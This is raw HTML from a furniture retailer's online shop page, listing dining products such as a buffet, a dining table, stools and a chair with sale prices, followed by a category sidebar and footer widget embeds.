			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/aksel-buffet-3-door-2-2m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aksel Buffet 3 Door 2.2m</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,290.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,290.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,190.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;2,190.00.</span><p class="you_save_price" id="you_save_price_27844">You save: &#36;100.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27844  wishlist-fragment on-first-load"
	data-fragment-ref="27844"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27844,&quot;parent_product_id&quot;:27844,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-27827 status-publish last instock product_cat-dining-collection product_cat-dining-kitchen product_cat-dining-tables has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-9%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/aksel-dining-table/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Table_1024x1024_11zon-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aksel Dining Table" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Table_1024x1024_11zon-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Table_1024x1024_11zon-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Table_1024x1024_11zon-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Table_1024x1024_11zon-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Table_1024x1024_11zon-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Table_1024x1024_11zon-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-Table_1024x1024_11zon.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Aksel TV Unit 2.2m For Sale Shop Online Melbourne &amp; Sydney | Loungely" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/Akcel-lifstyle-photo_68dd357b-a645-497c-a8f9-82d445373b04_1024x1024_11zon.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27827  wishlist-fragment on-first-load"
	data-fragment-ref="27827"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27827,&quot;parent_product_id&quot;:27827,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/aksel-dining-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aksel Dining Table</a></p></div><div class="price-wrapper"><div class="price-wrapper"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,990.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,190.00</bdi></span><span class="screen-reader-text">Price range: &#36;1,990.00 through &#36;2,190.00</span></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27827  wishlist-fragment on-first-load"
	data-fragment-ref="27827"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27827,&quot;parent_product_id&quot;:27827,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-28037 status-publish first instock product_cat-dining-kitchen product_cat-stools has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/ethan-stool-set-of-2-black-quilted-velvet/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DAR05-1-LYVE-DAR05-02-SET-OF-2-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ethan Stool Set of 2- Black Quilted Velvet" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DAR05-1-LYVE-DAR05-02-SET-OF-2-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DAR05-1-LYVE-DAR05-02-SET-OF-2-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DAR05-1-LYVE-DAR05-02-SET-OF-2-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DAR05-1-LYVE-DAR05-02-SET-OF-2-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DAR05-1-LYVE-DAR05-02-SET-OF-2-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DAR05-1-LYVE-DAR05-02-SET-OF-2.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DAR05-2-LYVE-DAR05-02-SET-OF-2-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Ethan Stool Set of 2- Black Quilted Velvet" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DAR05-2-LYVE-DAR05-02-SET-OF-2-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DAR05-2-LYVE-DAR05-02-SET-OF-2-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DAR05-2-LYVE-DAR05-02-SET-OF-2-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DAR05-2-LYVE-DAR05-02-SET-OF-2-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DAR05-2-LYVE-DAR05-02-SET-OF-2-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/10/URL-DAR05-2-LYVE-DAR05-02-SET-OF-2.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28037  wishlist-fragment on-first-load"
	data-fragment-ref="28037"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28037,&quot;parent_product_id&quot;:28037,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/ethan-stool-set-of-2-black-quilted-velvet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ethan Stool Set of 2- Black Quilted Velvet</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>383.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;383.00.</span><p class="you_save_price" id="you_save_price_28037">You save: &#36;97.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>97.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28037  wishlist-fragment on-first-load"
	data-fragment-ref="28037"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28037,&quot;parent_product_id&quot;:28037,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-15585 status-publish instock product_cat-dining-collection product_cat-dining-kitchen product_cat-dining-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-31%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/tempo-dining-chair-timber-seat/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Haro Dining Chair – Timber Seat" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1-32x32.jpg 32w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-HERO-1.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="tempo dining chair fabric seat Online in Melbourn and Sydney - Loungely" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2-500x500.jpg 500w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-TIMBER-LIFESTYLE-2.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15585  wishlist-fragment on-first-load"
	data-fragment-ref="15585"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:15585,&quot;parent_product_id&quot;:15585,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/tempo-dining-chair-timber-seat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TEMPO Dining Chair &#8211; Timber Seat</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>575.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;575.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;399.00.</span><p class="you_save_price" id="you_save_price_15585">You save: &#36;176.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>176.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15585  wishlist-fragment on-first-load"
	data-fragment-ref="15585"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:15585,&quot;parent_product_id&quot;:15585,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div>


		</div>
					</div>

	


<style>
#row-1942804453 > .col > .col-inner {
  padding: 20px 20px 20px 20px;
  background-color: rgb(255,255,255);
}
</style>
</div>
			<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Product categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-2929"><a href="https://www.loungely.com.au/ador-sofas/">Ador Sofa</a></li>
<li class="cat-item cat-item-1337"><a href="https://www.loungely.com.au/armchairs/">Armchairs</a></li>
<li class="cat-item cat-item-1803"><a href="https://www.loungely.com.au/benches/">Benches</a></li>
<li class="cat-item cat-item-2415"><a href="https://www.loungely.com.au/buffet-living-room/">Buffet</a></li>
<li class="cat-item cat-item-1796"><a href="https://www.loungely.com.au/chairs/">Chairs</a></li>
<li class="cat-item cat-item-2451"><a href="https://www.loungely.com.au/coffee-table/">Coffee Table</a></li>
<li class="cat-item cat-item-2450"><a href="https://www.loungely.com.au/console-table/">Console Table</a></li>
<li class="cat-item cat-item-2950"><a href="https://www.loungely.com.au/cuddle-chair/">Cuddle Chair</a></li>
<li class="cat-item cat-item-2953"><a href="https://www.loungely.com.au/cuddle-chair-set/">Cuddle Chair Set</a></li>
<li class="cat-item cat-item-2951"><a href="https://www.loungely.com.au/cuddle-petite-chair/">Cuddle Petite Chair</a></li>
<li class="cat-item cat-item-2952"><a href="https://www.loungely.com.au/cuddle-petite-set/">Cuddle Petite Set</a></li>
<li class="cat-item cat-item-53 current-cat"><a href="https://www.loungely.com.au/dining-kitchen/">Dining &amp; Kitchen</a></li>
<li class="cat-item cat-item-1799"><a href="https://www.loungely.com.au/dining-chairs/">Dining Chairs</a></li>
<li class="cat-item cat-item-2864"><a href="https://www.loungely.com.au/dining-collection/">Dining Collection</a></li>
<li class="cat-item cat-item-1800"><a href="https://www.loungely.com.au/dining-tables/">Dining Tables</a></li>
<li class="cat-item cat-item-1512"><a href="https://www.loungely.com.au/entertainment-unit/">Entertainment Unit</a></li>
<li class="cat-item cat-item-54"><a href="https://www.loungely.com.au/home-office/">Home Office</a></li>
<li class="cat-item cat-item-2452"><a href="https://www.loungely.com.au/lift-chairs/">Lift Chairs</a></li>
<li class="cat-item cat-item-52"><a href="https://www.loungely.com.au/living-room/">Living Room</a></li>
<li class="cat-item cat-item-1537"><a href="https://www.loungely.com.au/ottomans/">Ottomans</a></li>
<li class="cat-item cat-item-55"><a href="https://www.loungely.com.au/rugs-store-online/">Rugs</a></li>
<li class="cat-item cat-item-2453"><a href="https://www.loungely.com.au/side-table/">Side Table</a></li>
<li class="cat-item cat-item-1568"><a href="https://www.loungely.com.au/sofa/">Sofa</a></li>
<li class="cat-item cat-item-1857"><a href="https://www.loungely.com.au/sofa-beds/">Sofa Beds</a></li>
<li class="cat-item cat-item-1802"><a href="https://www.loungely.com.au/stools/">Stools</a></li>
<li class="cat-item cat-item-2761"><a href="https://www.loungely.com.au/swivel-chairs/">Swivel Chairs</a></li>
<li class="cat-item cat-item-15"><a href="https://www.loungely.com.au/uncategorized/">Uncategorized</a></li>
</ul></aside>				</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section client-reviews" id="section_1145847301">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<span class="scroll-to" data-label="Scroll to: #client-reviews" data-bullet="false" data-link="#client-reviews" data-title="client-reviews"><a name="client-reviews"></a></span>

<div class="row"  id="row-1508441525">


	<div id="col-2171551" class="col medium-6 small-12 large-12"  >
				<div class="col-inner"  >
			
			



<script type='text/javascript' src='https://api.leadconnectorhq.com/js/reviews_widget.js'></script><iframe class='lc_reviews_widget' src='https://services.leadconnectorhq.com/reputation/widgets/review_widget/KkDST6jtYmy7pUBajBV0' frameborder='0' scrolling='no' style='min-width: 100%;width: 100%;'></iframe>


		</div>
				
<style>
#col-2171551 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-1508441525 > .col > .col-inner {
  padding: 0px 0px 50px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1145847301 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section mail-sec" id="section_1179415719">
		<div class="section-bg fill" >
									
			
	<div class="is-border"
		style="border-width:1px 0px 1px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1350898964">


	<div id="col-1461137597" class="col medium-6 small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1689710133" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1689710133 {
  padding-top: 30px;
}
</style>
	</div>
	



<iframe
  src="https://links.loungely.com.au/widget/form/ilUFsMbv7KvRJqJTHf7K"
  style="width:100%;height:100%;border:none;border-radius:0px"
  id="inline-ilUFsMbv7KvRJqJTHf7K" 
  data-layout="{'id':'INLINE'}"
  data-trigger-type="alwaysShow"
  data-trigger-value=""
  data-activation-type="alwaysActivated"
  data-activation-value=""
  data-deactivation-type="neverDeactivate"
  data-deactivation-value=""
  data-form-name="Join Loungely Family Footer"
  data-height="300"
  data-layout-iframe-id="inline-ilUFsMbv7KvRJqJTHf7K"
  data-form-id="ilUFsMbv7KvRJqJTHf7K"
  title="Join Loungely Family Footer"
      >
</iframe>
<script src="https://links.loungely.com.au/js/form_embed.js"></script>


		</div>
				
<style>
#col-1461137597 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1179415719 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section footer-sec" id="section_1463891403">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-600501952" class="gap-element clearfix foo-main-gap" style="display:block; height:auto;">
		
<style>
#gap-600501952 {
  padding-top: 50px;
}
</style>
	</div>
	

<div class="row row-large row-divided footer-row"  id="row-1863030146">


	<div id="col-1386974284" class="col hide-for-small medium-8 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-613170684">


	<div id="col-1306223500" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2050846039">
								<div class="img-inner dark" >
